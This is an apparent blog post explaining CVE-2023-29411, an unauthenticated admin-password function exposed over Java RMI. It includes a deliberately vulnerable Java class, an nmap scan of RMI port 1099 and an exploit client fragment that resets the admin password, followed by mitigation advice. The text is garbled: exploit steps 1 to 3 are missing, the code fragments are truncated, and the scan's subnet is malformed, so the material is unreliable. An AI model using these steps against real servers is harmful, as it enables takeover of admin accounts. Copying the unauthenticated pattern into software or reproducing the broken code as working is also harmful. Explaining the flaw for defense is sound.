CVE-2023-29411 is a critical vulnerability that surfaced in 2023, classified under CWE-306: Missing Authentication for Critical Function. In simple terms, this bug allows anyone to change admin credentials and potentially run arbitrary code on a system — all without needing to log in first. The problem stems from insecure handling of the Java Remote Method Invocation (RMI) interface.
In this post, we’ll break down how this vulnerability works, show some code snippets that make the problem clear, and walk through a basic exploit scenario.
What Went Wrong in CVE-2023-29411?
Many enterprise systems use Java RMI to communicate between applications. RMI makes it easy for remote computers to call methods on a Java object, but it can be dangerous if not properly locked down.
For the software affected by CVE-2023-29411, developers left a critical admin function ("change admin credentials") exposed—without any authentication. That means anyone who can reach the RMI port can tell the server to change the admin password, often to something of their own choosing.
Here’s an example, simplified version of what might be happening behind the scenes
// VulnerableServer.java
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class VulnerableServer extends UnicastRemoteObject implements RemoteAdmin {
private String adminPassword = "admin123"; // Default password
public VulnerableServer() throws RemoteException {}
// Problem: No authentication check
public void setAdminPassword(String newPassword) throws RemoteException {
this.adminPassword = newPassword; // Oops!
System.out.println("Admin password changed!");
}
}
Anyone connecting over RMI can call setAdminPassword without needing to prove they’re an admin. That’s the core of the vulnerability.
`
nmap -p 1099 --open -sV 192.168.1./24
`java
// ExploitRMIClient.java
RemoteAdmin admin = (RemoteAdmin) registry.lookup("RemoteAdmin");
admin.setAdminPassword("pwned123"); // Change to attacker's choice
}
}
The attacker now logs in using the new password.
4. Upload/Execute Payload:
If the management functions allow code uploads or executing server-side commands (like a web shell), the attacker gains full control.
References and Further Reading
- NIST NVD CVE-2023-29411 Details
- Exploring Java RMI Security Fundamentals (Blog)
- CWE-306: Missing Authentication for Critical Function
- Java RMI Vulnerabilities (Black Hat Slides)
Mitigating the Issue
Patch: Upgrade to a fixed version of the affected software as soon as possible.
Blocking: Restrict access to the RMI port (1099) at your firewall so only trusted hosts can connect.
Authenticate: Ensure that all sensitive RMI methods require authentication. Never assume RMI calls only come from trusted users.
In Summary
CVE-2023-29411 is a classic example of how missing authentication checks can turn a simple admin function into a full-blown security disaster. Always lock down management interfaces—especially those exposed via RMI or similar remote technologies.
If you run any Java-based admin panels or backends, now’s the time to verify those access controls!
*Stay safe, and always double-check those “admin” functions before shipping code to production.*
Timeline
Published on: 04/18/2023 21:15:00 UTC
Last modified on: 04/28/2023 13:31:00 UTC
